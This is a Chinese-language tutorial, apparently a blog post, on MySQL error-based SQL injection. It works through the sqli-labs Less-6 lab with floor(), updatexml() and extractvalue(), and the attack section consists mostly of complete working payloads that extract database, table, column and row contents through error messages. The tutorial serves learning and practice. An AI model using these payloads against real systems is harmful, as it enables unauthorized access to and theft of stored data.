- 【接口测试】常见HTTP面试题
- Spring Boot最经典的20道面试题,你都会了吗?
- 基于springboot的养老院管理系统的设计与实现 (含源码+sql
- Python爬虫入门
- plsql developer 一键格式化sql美化sql
- jenkins+gitlab配置
- Spring Boot:基础配置
- Docker 安装 Nginx 部署前端项目
- 华为ensp中nat server 公网访问内网服务器
- 解决,“该设备或资源(Web 代理)未设置为接受端口“7890”上的连
- Python某城市酒店爬虫数据可视化分析和推荐查询系统
- Spring Boot:Web应用开发之增删改查的实现
- Python Flask-Mail实现邮件发送
- 基于在线学习的分布式流量实时分析系统设计与实现
- 使用Docker搭建YesPlayMusic网易云音乐播放器并发布至公
- 伪分布式hadoop+spark+scala 超详细搭建
- 宝塔 Nginx 设置允许跨域访问 域名IP都可以跨域
- SQL 注入总结(详细)
- 【工作记录】springboot应用实现license认证
- 探索Headless组件与Tailwind CSS的魔力——前端开发的
- SpringBoot集成WebSocket,实现后台向前端推送信息
- 智慧工地管理平台APP源码基于物联网、云计算、大数据等技术
- vue使用printJs实现前端打印,以及打印分页实现
- Kafka 架构深入探索
- 虚幻引擎架构自动化及蓝图编辑器高级开发进修班
- Mysql 提升索引效率优化的八种方法
- MySQL实验三 数据查询二
- mysql 中OPTIMIZE TABLE语句用法详解
- Flink实战之 MySQL CDC
- mysql中find
SQL报错注入是一种常见的SQL注入攻击方式,攻击者通过注入恶意代码,触发数据库的错误响应,并从错误信息中获取有用的信息。
下面介绍最常见的三个报错注入函数用法及payload总结:
1、floor()
使用floor报错注入,需要确保查询的表必须大于三条数据
payload的大致格式
'union select 1 from (select count(*),concat((slelect语句),floor(rand(0)*2))x from "一个足够大的表" group by x)a--+
本质是因为floor(rand(0)*2)的重复性,导致group by语句出错。
来到sqllabs-Less-6
简单测试一下:
输入一个存在的id,正常回显

输入不存在的id,无任何回显

找闭合点,为双引号

但是这里回显要么存在,要么无回显,因此无法使用联合查询注入,而且也不存在回显为真或者假两种情况,排除掉盲注,那么这关需要使用的是报错注入。
首先我们查当前数据库名
足够大的表那肯定就是information_schema.tables,这个表里包含了所有的表
当然也可以用information_schema.columns,包含了所有的列
?id=1" and (select 1 from (select count(*),concat(0x23,(database()),0x23,floor(rand(0)*2)) as x from information_schema.columns group by x) as y)--+
说明:这里的0x23即16进制的23,转换为ASCII字符为 #,主要是便于我们对查询结果的观察

可以得到当前数据库名为 security
我们也可以查其他数据库名
将上述payload的database()换成对应查询语句即可
?id=1" and (select 1 from (select count(*),concat(0x23,(select schema_name from information_schema.schemata limit 0,1),0x23,floor(rand(0)*2)) as x from information_schema.columns group BY x) as y)--+

修改limit语句的参数即可查询到不同的数据库名
接下来我们查security数据库下的表名
?id=1" and (select 1 from (select count(*),concat(0x23,(select table_name from information_schema.tables where table_schema='security' limit 0,1),0x23,floor(rand(0)*2)) as x from information_schema.columns group by x) as y)--+

可以看到security数据库下的第一个表为 emails
对照本地,即可验证

同样修改limit语句的参数值从而查询其他的表名
比如
?id=1" and (select 1 from (select count(*),concat(0x23,(select table_name from information_schema.tables where table_schema='security' limit 2,1),0x23,floor(rand(0)*2)) as x from information_schema.columns group by x) as y)--+

其实有时候我们可以使用group_concat()将所以查询内容列出,但是要取决于题目具体环境,如果无法使用,则使用limit语句来限制查询结果的列数,逐条查询。
之后我们查询指定数据库指定表名下的列名
?id=1" and (select 1 from (select count(*),concat(0x23,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),0x23,floor(rand(0)*2)) as x from information_schema.columns group by x) as y)--+
第一列名为 id

继续查下一列的列名
?id=1" and (select 1 from (select count(*),concat(0x23,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 1,1),0x23,floor(rand(0)*2)) as x from information_schema.columns group by x) as y)--+

得知第二列的列名为 email_id
最后则是查具体字段内容,这里我们查询 email_id 下的内容
?id=1" and (select 1 from (select count(*),concat(0x23,(select email_id from security.emails limit 0,1),0x23,floor(rand(0)*2)) as x from information_schema.columns group by x) as y)--+

查第二行数据
?id=1" and (select 1 from (select count(*),concat(0x23,(select email_id from security.emails limit 1,1),0x23,floor(rand(0)*2)) as x from information_schema.columns group by x) as y)--+

以此类推
将查询结果与本地靶场数据库对比,信息一致

2、extractvalue 和 updatexml
从 mysql5.1.5 开始,提供两个 XML 查询和修改的函数:extractvalue 和 updatexml。extractvalue 负责在 xml 文档中按照 xpath 语法查询节点内容,updatexml 则负责修改查询到的内容。
用法上extractvalue与updatexml的区别:updatexml使用三个参数,extractvalue只有两个参数。
它们的第二个参数都要求是符合xpath语法的字符串,如果不满足要求,则会报错,并且将查询结果放在报错信息里。
'~'不是xml实体,所以会报错
concat()函数:用于拼接字符串
这里也给出payload
查数据库名
?id=1" and (select updatexml(1,concat(0x23,(select database())),0x23))--+

查表名
这里使用group_concat直接列完
说明:#可以换成~、$等不满足 xpath 格式的字符
下面讲0x23换成了0x7e,即将#换成了~
可以就用database(),也可以具体指定为security
?id=1" and(select updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema=database())),0x7e))--+

查列名
?id=1" and (select updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema='security' and table_name='emails')),0x7e))--+

查具体字段内容
?id=1" and (select updatexml(1,concat(0x7e,(select group_concat(email_id)from security.emails)),0x7e))--+

对于extractvalue()则只写两个参数
extractvalue() 能查询字符串的最大长度为 32,如果我们想要的结果超过 32,就要用 substring() 函数截取或 limit 分页,一次查看最多 32 位。
查数据库名
?id=1" and(select extractvalue(1,concat(0x7e,(select database()))))--+

查表名
?id=1" and (select extractvalue(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security'))))--+

查列名
?id=1" and (select extractvalue(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema='security' and table_name='emails'))))--+

查字段内容
?id=1" and (select extractvalue(1,concat(0x7e,(select group_concat(email_id)from security.emails))))--+

换句话说,extractvalue的payload就是将updatexml的函数名替换,再删掉第三个参数即可。
以上就是关于最常见的三种报错注入函数及方法和payload的总结。
创作不易,喜欢的可以点赞支持关注一下!














